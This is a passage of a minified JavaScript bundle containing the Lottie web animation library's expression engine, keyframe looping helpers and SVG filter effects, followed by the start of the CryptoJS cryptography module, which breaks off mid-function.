timeToFrames(e,t){return!e&&e!==0&&(e=time),t||(t=elem.comp.globalData.frameRate),e*t}function seedRandom(e){BMMath.seedrandom(randSeed+e)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(e,t){return typeof value=="string"?t===void 0?value.substring(e):value.substring(e,t):""}function substr(e,t){return typeof value=="string"?t===void 0?value.substr(e):value.substr(e,t):""}function posterizeTime(e){time=e===0?0:Math.floor(time*e)/e,value=valueAtTime(time)}var time,velocity,value,text,textIndex,textTotal,selectorValue,index=elem.data.ind,hasParent=!!(elem.hierarchy&&elem.hierarchy.length),parent,randSeed=Math.floor(Math.random()*1e6),globalData=elem.globalData;function executeExpression(e){return value=e,this.frameExpressionId===elem.globalData.frameId&&this.propType!=="textSelector"?value:(this.propType==="textSelector"&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform,transform&&(anchorPoint=transform.anchorPoint)),elemType===4&&!content&&(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),hasParent=!!(elem.hierarchy&&elem.hierarchy.length),hasParent&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,_needsRandom&&seedRandom(randSeed+time),needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt=scoped_bm_rt.propType===propTypes.SHAPE?scoped_bm_rt.v:scoped_bm_rt,scoped_bm_rt)}return executeExpression.__preventDeadCodeRemoval=[$bm_transform,anchorPoint,time,velocity,inPoint,outPoint,width,height,name,loop_in,loop_out,smooth,toComp,fromCompToSurface,toWorld,fromWorld,mask,position,rotation,scale,thisComp,numKeys,active,wiggle,loopInDuration,loopOutDuration,comp,lookAt,easeOut,easeIn,ease,nearestKey,key,text,textIndex,textTotal,selectorValue,framesToTime,timeToFrames,sourceRectAtTime,substring,substr,posterizeTime,index,globalData],executeExpression}return ob.initiateExpression=initiateExpression,ob.__preventDeadCodeRemoval=[window,document,XMLHttpRequest,fetch,frames,$bm_neg,add,$bm_sum,$bm_sub,$bm_mul,$bm_div,$bm_mod,clamp,radians_to_degrees,degreesToRadians,degrees_to_radians,normalize,rgbToHsl,hslToRgb,linear,random,createPath],ob}(),expressionHelpers=function(){function e(a,s,u){s.x&&(u.k=!0,u.x=!0,u.initiateExpression=ExpressionManager.initiateExpression,u.effectsSequence.push(u.initiateExpression(a,s,u).bind(u)))}function t(a){return a*=this.elem.globalData.frameRate,a-=this.offsetTime,a!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<a?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(a,this._cachingAtTime),this._cachingAtTime.lastFrame=a),this._cachingAtTime.value}function r(a){var s=-.01,u=this.getValueAtTime(a),l=this.getValueAtTime(a+s),p=0;if(u.length){var v;for(v=0;v<u.length;v+=1)p+=Math.pow(l[v]-u[v],2);p=Math.sqrt(p)*100}else p=0;return p}function n(a){if(this.vel!==void 0)return this.vel;var s=-.001,u=this.getValueAtTime(a),l=this.getValueAtTime(a+s),p;if(u.length){p=createTypedArray("float32",u.length);var v;for(v=0;v<u.length;v+=1)p[v]=(l[v]-u[v])/s}else p=(l-u)/s;return p}function i(){return this.pv}function o(a){this.propertyGroup=a}return{searchExpressions:e,getSpeedAtTime:r,getVelocityAtTime:n,getValueAtTime:t,getStaticValueAtTime:i,setGroupProperty:o}}();function addPropertyDecorator(){function e(d,m,_){if(!this.k||!this.keyframes)return this.pv;d=d?d.toLowerCase():"";var x=this.comp.renderedFrame,C=this.keyframes,c=C[C.length-1].t;if(x<=c)return this.pv;var y,g;_?(m?y=Math.abs(c-this.elem.comp.globalData.frameRate*m):y=Math.max(0,c-this.elem.data.ip),g=c-y):((!m||m>C.length-1)&&(m=C.length-1),g=C[C.length-1-m].t,y=c-g);var h,S,P;if(d==="pingpong"){var E=Math.floor((x-g)/y);if(E%2!==0)return this.getValueAtTime((y-(x-g)%y+g)/this.comp.globalData.frameRate,0)}else if(d==="offset"){var w=this.getValueAtTime(g/this.comp.globalData.frameRate,0),R=this.getValueAtTime(c/this.comp.globalData.frameRate,0),H=this.getValueAtTime(((x-g)%y+g)/this.comp.globalData.frameRate,0),B=Math.floor((x-g)/y);if(this.pv.length){for(P=new Array(w.length),S=P.length,h=0;h<S;h+=1)P[h]=(R[h]-w[h])*B+H[h];return P}return(R-w)*B+H}else if(d==="continue"){var N=this.getValueAtTime(c/this.comp.globalData.frameRate,0),O=this.getValueAtTime((c-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(P=new Array(N.length),S=P.length,h=0;h<S;h+=1)P[h]=N[h]+(N[h]-O[h])*((x-c)/this.comp.globalData.frameRate)/5e-4;return P}return N+(N-O)*((x-c)/.001)}return this.getValueAtTime(((x-g)%y+g)/this.comp.globalData.frameRate,0)}function t(d,m,_){if(!this.k)return this.pv;d=d?d.toLowerCase():"";var x=this.comp.renderedFrame,C=this.keyframes,c=C[0].t;if(x>=c)return this.pv;var y,g;_?(m?y=Math.abs(this.elem.comp.globalData.frameRate*m):y=Math.max(0,this.elem.data.op-c),g=c+y):((!m||m>C.length-1)&&(m=C.length-1),g=C[m].t,y=g-c);var h,S,P;if(d==="pingpong"){var E=Math.floor((c-x)/y);if(E%2===0)return this.getValueAtTime(((c-x)%y+c)/this.comp.globalData.frameRate,0)}else if(d==="offset"){var w=this.getValueAtTime(c/this.comp.globalData.frameRate,0),R=this.getValueAtTime(g/this.comp.globalData.frameRate,0),H=this.getValueAtTime((y-(c-x)%y+c)/this.comp.globalData.frameRate,0),B=Math.floor((c-x)/y)+1;if(this.pv.length){for(P=new Array(w.length),S=P.length,h=0;h<S;h+=1)P[h]=H[h]-(R[h]-w[h])*B;return P}return H-(R-w)*B}else if(d==="continue"){var N=this.getValueAtTime(c/this.comp.globalData.frameRate,0),O=this.getValueAtTime((c+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(P=new Array(N.length),S=P.length,h=0;h<S;h+=1)P[h]=N[h]+(N[h]-O[h])*(c-x)/.001;return P}return N+(N-O)*(c-x)/.001}return this.getValueAtTime((y-((c-x)%y+c))/this.comp.globalData.frameRate,0)}function r(d,m){if(!this.k)return this.pv;if(d=(d||.4)*.5,m=Math.floor(m||5),m<=1)return this.pv;var _=this.comp.renderedFrame/this.comp.globalData.frameRate,x=_-d,C=_+d,c=m>1?(C-x)/(m-1):1,y=0,g=0,h;this.pv.length?h=createTypedArray("float32",this.pv.length):h=0;for(var S;y<m;){if(S=this.getValueAtTime(x+y*c),this.pv.length)for(g=0;g<this.pv.length;g+=1)h[g]+=S[g];else h+=S;y+=1}if(this.pv.length)for(g=0;g<this.pv.length;g+=1)h[g]/=m;else h/=m;return h}function n(d){this._transformCachingAtTime||(this._transformCachingAtTime={v:new Matrix});var m=this._transformCachingAtTime.v;if(m.cloneFromProps(this.pre.props),this.appliedTransformations<1){var _=this.a.getValueAtTime(d);m.translate(-_[0]*this.a.mult,-_[1]*this.a.mult,_[2]*this.a.mult)}if(this.appliedTransformations<2){var x=this.s.getValueAtTime(d);m.scale(x[0]*this.s.mult,x[1]*this.s.mult,x[2]*this.s.mult)}if(this.sk&&this.appliedTransformations<3){var C=this.sk.getValueAtTime(d),c=this.sa.getValueAtTime(d);m.skewFromAxis(-C*this.sk.mult,c*this.sa.mult)}if(this.r&&this.appliedTransformations<4){var y=this.r.getValueAtTime(d);m.rotate(-y*this.r.mult)}else if(!this.r&&this.appliedTransformations<4){var g=this.rz.getValueAtTime(d),h=this.ry.getValueAtTime(d),S=this.rx.getValueAtTime(d),P=this.or.getValueAtTime(d);m.rotateZ(-g*this.rz.mult).rotateY(h*this.ry.mult).rotateX(S*this.rx.mult).rotateZ(-P[2]*this.or.mult).rotateY(P[1]*this.or.mult).rotateX(P[0]*this.or.mult)}if(this.data.p&&this.data.p.s){var E=this.px.getValueAtTime(d),w=this.py.getValueAtTime(d);if(this.data.p.z){var R=this.pz.getValueAtTime(d);m.translate(E*this.px.mult,w*this.py.mult,-R*this.pz.mult)}else m.translate(E*this.px.mult,w*this.py.mult,0)}else{var H=this.p.getValueAtTime(d);m.translate(H[0]*this.p.mult,H[1]*this.p.mult,-H[2]*this.p.mult)}return m}function i(){return this.v.clone(new Matrix)}var o=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(d,m,_){var x=o(d,m,_);return x.dynamicProperties.length?x.getValueAtTime=n.bind(x):x.getValueAtTime=i.bind(x),x.setGroupProperty=expressionHelpers.setGroupProperty,x};var a=PropertyFactory.getProp;PropertyFactory.getProp=function(d,m,_,x,C){var c=a(d,m,_,x,C);c.kf?c.getValueAtTime=expressionHelpers.getValueAtTime.bind(c):c.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(c),c.setGroupProperty=expressionHelpers.setGroupProperty,c.loopOut=e,c.loopIn=t,c.smooth=r,c.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(c),c.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(c),c.numKeys=m.a===1?m.k.length:0,c.propertyIndex=m.ix;var y=0;return _!==0&&(y=createTypedArray("float32",m.a===1?m.k[0].s.length:m.k.length)),c._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:y},expressionHelpers.searchExpressions(d,m,c),c.k&&C.addDynamicProperty(c),c};function s(d){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shapePool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),d*=this.elem.globalData.frameRate,d-=this.offsetTime,d!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<d?this._caching.lastIndex:0,this._cachingAtTime.lastTime=d,this.interpolateShape(d,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue}var u=ShapePropertyFactory.getConstructorFunction(),l=ShapePropertyFactory.getKeyframedConstructorFunction();function p(){}p.prototype={vertices:function(m,_){this.k&&this.getValue();var x=this.v;_!==void 0&&(x=this.getValueAtTime(_,0));var C,c=x._length,y=x[m],g=x.v,h=createSizedArray(c);for(C=0;C<c;C+=1)m==="i"||m==="o"?h[C]=[y[C][0]-g[C][0],y[C][1]-g[C][1]]:h[C]=[y[C][0],y[C][1]];return h},points:function(m){return this.vertices("v",m)},inTangents:function(m){return this.vertices("i",m)},outTangents:function(m){return this.vertices("o",m)},isClosed:function(){return this.v.c},pointOnPath:function(m,_){var x=this.v;_!==void 0&&(x=this.getValueAtTime(_,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(x));for(var C=this._segmentsLength,c=C.lengths,y=C.totalLength*m,g=0,h=c.length,S=0,P;g<h;){if(S+c[g].addedLength>y){var E=g,w=x.c&&g===h-1?0:g+1,R=(y-S)/c[g].addedLength;P=bez.getPointInSegment(x.v[E],x.v[w],x.o[E],x.i[w],R,c[g]);break}else S+=c[g].addedLength;g+=1}return P||(P=x.c?[x.v[0][0],x.v[0][1]]:[x.v[x._length-1][0],x.v[x._length-1][1]]),P},vectorOnPath:function(m,_,x){m==1?m=this.v.c:m==0&&(m=.999);var C=this.pointOnPath(m,_),c=this.pointOnPath(m+.001,_),y=c[0]-C[0],g=c[1]-C[1],h=Math.sqrt(Math.pow(y,2)+Math.pow(g,2));if(h===0)return[0,0];var S=x==="tangent"?[y/h,g/h]:[-g/h,y/h];return S},tangentOnPath:function(m,_){return this.vectorOnPath(m,_,"tangent")},normalOnPath:function(m,_){return this.vectorOnPath(m,_,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([p],u),extendPrototype([p],l),l.prototype.getValueAtTime=s,l.prototype.initiateExpression=ExpressionManager.initiateExpression;var v=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(d,m,_,x,C){var c=v(d,m,_,x,C);return c.propertyIndex=m.ix,c.lock=!1,_===3?expressionHelpers.searchExpressions(d,m.pt,c):_===4&&expressionHelpers.searchExpressions(d,m.ks,c),c.k&&d.addDynamicProperty(c),c}}function initialize$1(){addPropertyDecorator()}function addDecorator(){function e(){return this.data.d.x?(this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0):null}TextProperty.prototype.getExpressionValue=function(t,r){var n=this.calculateExpression(r);if(t.t!==n){var i={};return this.copyData(i,t),i.t=n.toString(),i.__complete=!1,i}return t},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),r=this.searchExpressions();return this.kf=t||r,this.kf},TextProperty.prototype.searchExpressions=e}function initialize(){addDecorator()}function SVGComposableEffect(){}SVGComposableEffect.prototype={createMergeNode:function e(t,r){var n=createNS("feMerge");n.setAttribute("result",t);var i,o;for(o=0;o<r.length;o+=1)i=createNS("feMergeNode"),i.setAttribute("in",r[o]),n.appendChild(i),n.appendChild(i);return n}};var linearFilterValue="0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";function SVGTintFilter(e,t,r,n,i){this.filterManager=t;var o=createNS("feColorMatrix");o.setAttribute("type","matrix"),o.setAttribute("color-interpolation-filters","linearRGB"),o.setAttribute("values",linearFilterValue+" 1 0"),this.linearFilter=o,o.setAttribute("result",n+"_tint_1"),e.appendChild(o),o=createNS("feColorMatrix"),o.setAttribute("type","matrix"),o.setAttribute("color-interpolation-filters","sRGB"),o.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),o.setAttribute("result",n+"_tint_2"),e.appendChild(o),this.matrixFilter=o;var a=this.createMergeNode(n,[i,n+"_tint_1",n+"_tint_2"]);e.appendChild(a)}extendPrototype([SVGComposableEffect],SVGTintFilter),SVGTintFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v/100;this.linearFilter.setAttribute("values",linearFilterValue+" "+n+" 0"),this.matrixFilter.setAttribute("values",r[0]-t[0]+" 0 0 0 "+t[0]+" "+(r[1]-t[1])+" 0 0 0 "+t[1]+" "+(r[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 1 0")}};function SVGFillFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result",n),e.appendChild(i),this.matrixFilter=i}SVGFillFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[2].p.v,r=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+r+" 0")}};function SVGStrokeEffect(e,t,r){this.initialized=!1,this.filterManager=t,this.elem=r,this.paths=[]}SVGStrokeEffect.prototype.initialize=function(){var e=this.elem.layerElement.children||this.elem.layerElement.childNodes,t,r,n,i;for(this.filterManager.effectElements[1].p.v===1?(i=this.elem.maskManager.masksProperties.length,n=0):(n=this.filterManager.effectElements[0].p.v-1,i=n+1),r=createNS("g"),r.setAttribute("fill","none"),r.setAttribute("stroke-linecap","round"),r.setAttribute("stroke-dashoffset",1),n;n<i;n+=1)t=createNS("path"),r.appendChild(t),this.paths.push({p:t,m:n});if(this.filterManager.effectElements[10].p.v===3){var o=createNS("mask"),a=createElementID();o.setAttribute("id",a),o.setAttribute("mask-type","alpha"),o.appendChild(r),this.elem.globalData.defs.appendChild(o);var s=createNS("g");for(s.setAttribute("mask","url("+getLocationHref()+"#"+a+")");e[0];)s.appendChild(e[0]);this.elem.layerElement.appendChild(s),this.masker=o,r.setAttribute("stroke","#fff")}else if(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2){if(this.filterManager.effectElements[10].p.v===2)for(e=this.elem.layerElement.children||this.elem.layerElement.childNodes;e.length;)this.elem.layerElement.removeChild(e[0]);this.elem.layerElement.appendChild(r),this.elem.layerElement.removeAttribute("mask"),r.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=r},SVGStrokeEffect.prototype.renderFrame=function(e){this.initialized||this.initialize();var t,r=this.paths.length,n,i;for(t=0;t<r;t+=1)if(this.paths[t].m!==-1&&(n=this.elem.maskManager.viewData[this.paths[t].m],i=this.paths[t].p,(e||this.filterManager._mdf||n.prop._mdf)&&i.setAttribute("d",n.lastPath),e||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||n.prop._mdf)){var o;if(this.filterManager.effectElements[7].p.v!==0||this.filterManager.effectElements[8].p.v!==100){var a=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)*.01,s=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)*.01,u=i.getTotalLength();o="0 0 0 "+u*a+" ";var l=u*(s-a),p=1+this.filterManager.effectElements[4].p.v*2*this.filterManager.effectElements[9].p.v*.01,v=Math.floor(l/p),d;for(d=0;d<v;d+=1)o+="1 "+this.filterManager.effectElements[4].p.v*2*this.filterManager.effectElements[9].p.v*.01+" ";o+="0 "+u*10+" 0 0"}else o="1 "+this.filterManager.effectElements[4].p.v*2*this.filterManager.effectElements[9].p.v*.01;i.setAttribute("stroke-dasharray",o)}if((e||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",this.filterManager.effectElements[4].p.v*2),(e||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2)&&(e||this.filterManager.effectElements[3].p._mdf)){var m=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bmFloor(m[0]*255)+","+bmFloor(m[1]*255)+","+bmFloor(m[2]*255)+")")}};function SVGTritoneFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.appendChild(i);var o=createNS("feComponentTransfer");o.setAttribute("color-interpolation-filters","sRGB"),o.setAttribute("result",n),this.matrixFilter=o;var a=createNS("feFuncR");a.setAttribute("type","table"),o.appendChild(a),this.feFuncR=a;var s=createNS("feFuncG");s.setAttribute("type","table"),o.appendChild(s),this.feFuncG=s;var u=createNS("feFuncB");u.setAttribute("type","table"),o.appendChild(u),this.feFuncB=u,e.appendChild(o)}SVGTritoneFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v,i=n[0]+" "+r[0]+" "+t[0],o=n[1]+" "+r[1]+" "+t[1],a=n[2]+" "+r[2]+" "+t[2];this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",o),this.feFuncB.setAttribute("tableValues",a)}};function SVGProLevelsFilter(e,t,r,n){this.filterManager=t;var i=this.filterManager.effectElements,o=createNS("feComponentTransfer");(i[10].p.k||i[10].p.v!==0||i[11].p.k||i[11].p.v!==1||i[12].p.k||i[12].p.v!==1||i[13].p.k||i[13].p.v!==0||i[14].p.k||i[14].p.v!==1)&&(this.feFuncR=this.createFeFunc("feFuncR",o)),(i[17].p.k||i[17].p.v!==0||i[18].p.k||i[18].p.v!==1||i[19].p.k||i[19].p.v!==1||i[20].p.k||i[20].p.v!==0||i[21].p.k||i[21].p.v!==1)&&(this.feFuncG=this.createFeFunc("feFuncG",o)),(i[24].p.k||i[24].p.v!==0||i[25].p.k||i[25].p.v!==1||i[26].p.k||i[26].p.v!==1||i[27].p.k||i[27].p.v!==0||i[28].p.k||i[28].p.v!==1)&&(this.feFuncB=this.createFeFunc("feFuncB",o)),(i[31].p.k||i[31].p.v!==0||i[32].p.k||i[32].p.v!==1||i[33].p.k||i[33].p.v!==1||i[34].p.k||i[34].p.v!==0||i[35].p.k||i[35].p.v!==1)&&(this.feFuncA=this.createFeFunc("feFuncA",o)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(o.setAttribute("color-interpolation-filters","sRGB"),e.appendChild(o)),(i[3].p.k||i[3].p.v!==0||i[4].p.k||i[4].p.v!==1||i[5].p.k||i[5].p.v!==1||i[6].p.k||i[6].p.v!==0||i[7].p.k||i[7].p.v!==1)&&(o=createNS("feComponentTransfer"),o.setAttribute("color-interpolation-filters","sRGB"),o.setAttribute("result",n),e.appendChild(o),this.feFuncRComposed=this.createFeFunc("feFuncR",o),this.feFuncGComposed=this.createFeFunc("feFuncG",o),this.feFuncBComposed=this.createFeFunc("feFuncB",o))}SVGProLevelsFilter.prototype.createFeFunc=function(e,t){var r=createNS(e);return r.setAttribute("type","table"),t.appendChild(r),r},SVGProLevelsFilter.prototype.getTableValue=function(e,t,r,n,i){for(var o=0,a=256,s,u=Math.min(e,t),l=Math.max(e,t),p=Array.call(null,{length:a}),v,d=0,m=i-n,_=t-e;o<=256;)s=o/256,s<=u?v=_<0?i:n:s>=l?v=_<0?n:i:v=n+m*Math.pow((s-e)/_,1/r),p[d]=v,d+=1,o+=256/(a-1);return p.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t,r=this.filterManager.effectElements;this.feFuncRComposed&&(e||r[3].p._mdf||r[4].p._mdf||r[5].p._mdf||r[6].p._mdf||r[7].p._mdf)&&(t=this.getTableValue(r[3].p.v,r[4].p.v,r[5].p.v,r[6].p.v,r[7].p.v),this.feFuncRComposed.setAttribute("tableValues",t),this.feFuncGComposed.setAttribute("tableValues",t),this.feFuncBComposed.setAttribute("tableValues",t)),this.feFuncR&&(e||r[10].p._mdf||r[11].p._mdf||r[12].p._mdf||r[13].p._mdf||r[14].p._mdf)&&(t=this.getTableValue(r[10].p.v,r[11].p.v,r[12].p.v,r[13].p.v,r[14].p.v),this.feFuncR.setAttribute("tableValues",t)),this.feFuncG&&(e||r[17].p._mdf||r[18].p._mdf||r[19].p._mdf||r[20].p._mdf||r[21].p._mdf)&&(t=this.getTableValue(r[17].p.v,r[18].p.v,r[19].p.v,r[20].p.v,r[21].p.v),this.feFuncG.setAttribute("tableValues",t)),this.feFuncB&&(e||r[24].p._mdf||r[25].p._mdf||r[26].p._mdf||r[27].p._mdf||r[28].p._mdf)&&(t=this.getTableValue(r[24].p.v,r[25].p.v,r[26].p.v,r[27].p.v,r[28].p.v),this.feFuncB.setAttribute("tableValues",t)),this.feFuncA&&(e||r[31].p._mdf||r[32].p._mdf||r[33].p._mdf||r[34].p._mdf||r[35].p._mdf)&&(t=this.getTableValue(r[31].p.v,r[32].p.v,r[33].p.v,r[34].p.v,r[35].p.v),this.feFuncA.setAttribute("tableValues",t))}};function SVGDropShadowEffect(e,t,r,n,i){var o=t.container.globalData.renderConfig.filterSize,a=t.data.fs||o;e.setAttribute("x",a.x||o.x),e.setAttribute("y",a.y||o.y),e.setAttribute("width",a.width||o.width),e.setAttribute("height",a.height||o.height),this.filterManager=t;var s=createNS("feGaussianBlur");s.setAttribute("in","SourceAlpha"),s.setAttribute("result",n+"_drop_shadow_1"),s.setAttribute("stdDeviation","0"),this.feGaussianBlur=s,e.appendChild(s);var u=createNS("feOffset");u.setAttribute("dx","25"),u.setAttribute("dy","0"),u.setAttribute("in",n+"_drop_shadow_1"),u.setAttribute("result",n+"_drop_shadow_2"),this.feOffset=u,e.appendChild(u);var l=createNS("feFlood");l.setAttribute("flood-color","#00ff00"),l.setAttribute("flood-opacity","1"),l.setAttribute("result",n+"_drop_shadow_3"),this.feFlood=l,e.appendChild(l);var p=createNS("feComposite");p.setAttribute("in",n+"_drop_shadow_3"),p.setAttribute("in2",n+"_drop_shadow_2"),p.setAttribute("operator","in"),p.setAttribute("result",n+"_drop_shadow_4"),e.appendChild(p);var v=this.createMergeNode(n,[n+"_drop_shadow_4",i]);e.appendChild(v)}extendPrototype([SVGComposableEffect],SVGDropShadowEffect),SVGDropShadowEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){if((e||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),e||this.filterManager.effectElements[0].p._mdf){var t=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(t[0]*255),Math.round(t[1]*255),Math.round(t[2]*255)))}if((e||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),e||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var r=this.filterManager.effectElements[3].p.v,n=(this.filterManager.effectElements[2].p.v-90)*degToRads,i=r*Math.cos(n),o=r*Math.sin(n);this.feOffset.setAttribute("dx",i),this.feOffset.setAttribute("dy",o)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(e,t,r){this.initialized=!1,this.filterManager=t,this.filterElem=e,this.elem=r,r.matteElement=createNS("g"),r.matteElement.appendChild(r.layerElement),r.matteElement.appendChild(r.transformedElement),r.baseElement=r.matteElement}SVGMatte3Effect.prototype.findSymbol=function(e){for(var t=0,r=_svgMatteSymbols.length;t<r;){if(_svgMatteSymbols[t]===e)return _svgMatteSymbols[t];t+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(e,t){var r=e.layerElement.parentNode;if(r){for(var n=r.children,i=0,o=n.length;i<o&&n[i]!==e.layerElement;)i+=1;var a;i<=o-2&&(a=n[i+1]);var s=createNS("use");s.setAttribute("href","#"+t),a?r.insertBefore(s,a):r.appendChild(s)}},SVGMatte3Effect.prototype.setElementAsMask=function(e,t){if(!this.findSymbol(t)){var r=createElementID(),n=createNS("mask");n.setAttribute("id",t.layerId),n.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(t);var i=e.globalData.defs;i.appendChild(n);var o=createNS("symbol");o.setAttribute("id",r),this.replaceInParent(t,r),o.appendChild(t.layerElement),i.appendChild(o);var a=createNS("use");a.setAttribute("href","#"+r),n.appendChild(a),t.data.hd=!1,t.show()}e.setMatte(t.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var e=this.filterManager.effectElements[0].p.v,t=this.elem.comp.elements,r=0,n=t.length;r<n;)t[r]&&t[r].data.ind===e&&this.setElementAsMask(this.elem,t[r]),r+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()};function SVGGaussianBlurEffect(e,t,r,n){e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width","300%"),e.setAttribute("height","300%"),this.filterManager=t;var i=createNS("feGaussianBlur");i.setAttribute("result",n),e.appendChild(i),this.feGaussianBlur=i}return SVGGaussianBlurEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=.3,r=this.filterManager.effectElements[0].p.v*t,n=this.filterManager.effectElements[1].p.v,i=n==3?0:r,o=n==2?0:r;this.feGaussianBlur.setAttribute("stdDeviation",i+" "+o);var a=this.filterManager.effectElements[2].p.v==1?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",a)}},registerRenderer("canvas",CanvasRenderer),registerRenderer("html",HybridRenderer),registerRenderer("svg",SVGRenderer),ShapeModifiers.registerModifier("tm",TrimModifier),ShapeModifiers.registerModifier("pb",PuckerAndBloatModifier),ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeModifiers.registerModifier("rd",RoundCornersModifier),ShapeModifiers.registerModifier("zz",ZigZagModifier),ShapeModifiers.registerModifier("op",OffsetPathModifier),setExpressionsPlugin(Expressions),setExpressionInterfaces(getInterface),initialize$1(),initialize(),registerEffect(20,SVGTintFilter,!0),registerEffect(21,SVGFillFilter,!0),registerEffect(22,SVGStrokeEffect,!1),registerEffect(23,SVGTritoneFilter,!0),registerEffect(24,SVGProLevelsFilter,!0),registerEffect(25,SVGDropShadowEffect,!0),registerEffect(28,SVGMatte3Effect,!1),registerEffect(29,SVGGaussianBlurEffect,!0),lottie})});var vh=fe(()=>{f()});var Jt=fe((So,yh)=>{f();(function(e,t){typeof So=="object"?yh.exports=So=t():typeof define=="function"&&define.amd?define([],t):e.CryptoJS=t()})(So,function(){var e=e||function(t,r){var n;if(typeof window<"u"&&window.crypto&&(n=window.crypto),typeof self<"u"&&self.crypto&&(n=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(n=globalThis.crypto),!n&&typeof window<"u"&&window.msCrypto&&(n=window.msCrypto),!n&&typeof global<"u"&&global.crypto&&(n=global.crypto),!n&&typeof Cr=="function")try{n=vh()}catch(c){}var i=function(){if(n){if(typeof n.getRandomValues=="function")try{return n.getRandomValues(new Uint32Array(1))[0]}catch(c){}if(typeof n.randomBytes=="function")try{return 